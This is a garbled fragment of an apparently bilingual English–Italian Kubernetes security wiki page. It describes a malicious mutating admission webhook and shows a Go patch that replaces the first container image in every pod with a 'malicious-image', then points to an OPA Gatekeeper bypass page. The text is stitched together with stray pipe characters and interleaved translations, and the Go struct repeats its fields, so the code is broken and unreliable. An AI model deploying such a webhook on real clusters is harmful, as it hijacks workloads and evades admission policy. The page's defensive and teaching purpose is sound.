||||

The `./deploy.sh` script establishes a mutating webhook admission controller, which modifies requests to the Kubernetes API as specified in its configuration lines, influencing the outcomes observed:

|

||||

|

||||

Lo script `./deploy.sh` stabilisce un controller di ammissione webhook mutante, che modifica le richieste all'API di Kubernetes come specificato nelle sue righe di configurazione, influenzando i risultati osservati:

|

||||

```

|

||||

patches = append(patches, patchOperation{

|

||||

Op: "replace",

|

||||

Path: "/spec/containers/0/image",

|

||||

Value: "rewanthtammana/malicious-image",

|

||||

Op: "replace",

|

||||

Path: "/spec/containers/0/image",

|

||||

Value: "rewanthtammana/malicious-image",

|

||||

})

|

||||

```

|

||||

Il frammento sopra sostituisce la prima immagine del container in ogni pod con `rewanthtammana/malicious-image`.

|

||||

|

||||

The above snippet replaces the first container image in every pod with `rewanthtammana/malicious-image`.

|

||||

|

||||

## OPA Gatekeeper bypass

|

||||

## Bypass di OPA Gatekeeper

|

||||

|

||||

{{#ref}}

|

||||

../kubernetes-opa-gatekeeper/kubernetes-opa-gatekeeper-bypass.md

|

||||

{{#endref}}

|

||||

|

||||

## Best Practices

|

||||

## Migliori Pratiche

|

||||

|

||||

### **Disabling Automount of Service Account Tokens**

|

||||

### **Disabilitare l'Automount dei Token dell'Account di Servizio**

|

||||

|

||||